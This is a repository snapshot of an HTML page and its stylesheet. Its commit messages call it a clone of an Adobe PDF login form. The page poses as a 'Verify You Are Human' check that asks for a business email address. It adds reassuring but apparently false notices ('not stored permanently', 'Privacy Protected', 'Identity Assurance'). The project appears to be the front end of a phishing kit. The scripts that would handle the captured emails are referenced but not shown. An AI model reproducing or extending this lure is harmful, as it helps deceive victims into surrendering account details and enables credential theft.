
==== index.html @ 737d5d68 "Clone adobe-pdf login form project" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify You Are Human</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="verification-container">
        <!-- Blue Header -->
        <div class="verification-header">
            <span class="lock-icon">🔐</span>
            <h1 id="headerTitle">Verify You Are Human</h1>
        </div>

        <!-- Main Content -->
        <div class="verification-content">
            <p id="instructionText">Please enter your email address to continue.</p>

            <form id="emailForm">
                <div class="form-group">
                    <label for="email" id="emailLabel">Email Address</label>
                    <input type="email" id="email" name="email" placeholder="user@business.com" autocomplete="email" required>
                    <div class="error-message" id="emailError"></div>
                </div>

                <button type="submit" id="continueBtn" class="continue-btn">Continue</button>
            </form>

            <!-- Important Notice Section -->
            <div class="notice-section">
                <h3 id="noticeTitle">Important Notice</h3>
                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.
                
                <div class="privacy-badge">
                    <span id="privacyText">Privacy Protected</span>
                </div>
            </div>

            <!-- Footer -->
            <div class="verification-footer">
                <span id="copyrightText">© 2025 Identity Assurance</span>
                <a href="#" id="reportLink">Report</a>
            </div>
        </div>
    </div>

    <script src="js/translations.js"></script>
    <script src="js/page1.js"></script>
</body>
</html>

==== commit a15fa2ac: "Complete adobe-pdf login form project with all CSS and JavaScript files" ====
--- a/index.html
+++ b/index.html
@@ -31,7 +31,7 @@
             <!-- Important Notice Section -->
             <div class="notice-section">
                 <h3 id="noticeTitle">Important Notice</h3>
-                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.
+                <p id="noticeText">This page verifies human users. Your email is used only for access validation and is not stored permanently. By clicking "Continue", you consent to this verification process.</p>
                 
                 <div class="privacy-badge">
                     <span id="privacyText">Privacy Protected</span>
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,233 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+html, body {
+    width: 100%;
+    height: 100%;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+    background: #e8eaed;
+    padding: 20px;
+}
+
+.verification-container {
+    background: white;
+    border-radius: 12px;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
+    width: 100%;
+    max-width: 450px;
+    position: relative;
+    z-index: 2;
+    overflow: hidden;
+}
+
+.verification-header {
+    background: linear-gradient(135deg, #1976d2 0%, #1565c0 100%);
+    padding: 30px 25px;
+    text-align: center;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 12px;
+    border-radius: 12px 12px 0 0;
+}
+
+.lock-icon {
+    font-size: 28px;
+    display: flex;
+    align-items: center;
+}
+
+.verification-header h1 {
+    color: white;
+    font-size: 24px;
+    font-weight: 500;
+    letter-spacing: 0.2px;
+}
+
+.verification-content {
+    padding: 35px 30px;
+}
+
+.verification-content > p {
+    color: #666;
+    font-size: 15px;
+    margin-bottom: 25px;
+    line-height: 1.5;
+}
+
+.form-group {
+    margin-bottom: 20px;
+}
+
+label {
+    display: block;
+    margin-bottom: 8px;
+    color: #333;
+    font-weight: 500;
+    font-size: 14px;
+}
+
+input[type="email"] {
+    width: 100%;
+    padding: 12px 14px;
+    border: 1px solid #ddd;
+    border-radius: 4px;
+    font-size: 14px;
+    transition: all 0.3s ease;
+    color: #333;
+    background: white;
+}
+
+input[type="email"]:focus {
+    outline: none;
+    border-color: #1976d2;
+    box-shadow: 0 0 0 2px rgba(25, 118, 210, 0.1);
+}
+
+input[type="email"]::placeholder {
+    color: #999;
+}
+
+.error-message {
+    color: #d32f2f;
+    font-size: 12px;
+    margin-top: 5px;
+    display: none;
+}
+
+.continue-btn {
+    width: 100%;
+    padding: 12px 16px;
+    background: linear-gradient(135deg, #9fb0bf 0%, #8fa0ae 100%);
+    color: white;
+    border: none;
+    border-radius: 4px;
+    font-size: 15px;
+    font-weight: 500;
+    cursor: pointer;
+    transition: all 0.3s ease;
+    letter-spacing: 0.3px;
+}
+
+.continue-btn:hover {
+    box-shadow: 0 2px 8px rgba(143, 160, 174, 0.4);
+}
+
+.continue-btn:active {
+    transform: translateY(1px);
+}
+
+.continue-btn:disabled {
+    opacity: 0.7;
+    cursor: not-allowed;
+}
+
+/* Notice Section */
+.notice-section {
+    background: #f5f5f5;
+    padding: 18px 16px;
+    border-radius: 4px;
+    margin-top: 30px;
+    margin-bottom: 25px;
+}
+
+.notice-section h3 {
+    color: #333;
+    font-size: 13px;
+    font-weight: 600;
+    margin-bottom: 8px;
+    text-transform: uppercase;
+    letter-spacing: 0.3px;
+}
+
+.notice-section p {
+    color: #555;
+    font-size: 13px;
+    line-height: 1.6;
+    margin-bottom: 12px;
+}
+
+.privacy-badge {
+    display: inline-block;
+    background: #e3f2fd;
+    color: #1565c0;
+    padding: 5px 10px;
+    border-radius: 3px;
+    font-size: 11px;
+    font-weight: 600;
+    letter-spacing: 0.2px;
+}
+
+/* Footer */
+.verification-footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding-top: 16px;
+    border-top: 1px solid #eee;
+    color: #999;
+    font-size: 12px;
+}
+
+.verification-footer a {
+    color: #1976d2;
+    text-decoration: none;
+    font-weight: 500;
+    transition: color 0.2s;
+}
+
+.verification-footer a:hover {
+    color: #1565c0;
+}
+
+/* Responsive */
+@media (max-width: 600px) {
+    .verification-container {
+        border-radius: 8px;
+        max-width: 100%;
+        margin: 0 10px;
+    }
+
+    .verification-header {
+        padding: 25px 20px;
+        border-radius: 8px 8px 0 0;
+    }
+
+    .verification-header h1 {
+        font-size: 22px;
+    }
+
+    .lock-icon {
+        font-size: 26px;
+    }
+
+    .verification-content {
+        padding: 25px 20px;
+    }
+
+    .verification-content > p {
+        font-size: 14px;
+        margin-bottom: 20px;
+    }
+
+    .notice-section {
+        margin-top: 25px;
+    }
+
+    .verification-footer {
+        flex-direction: column;
+        gap: 8px;
+        text-align: center;
+    }
+}
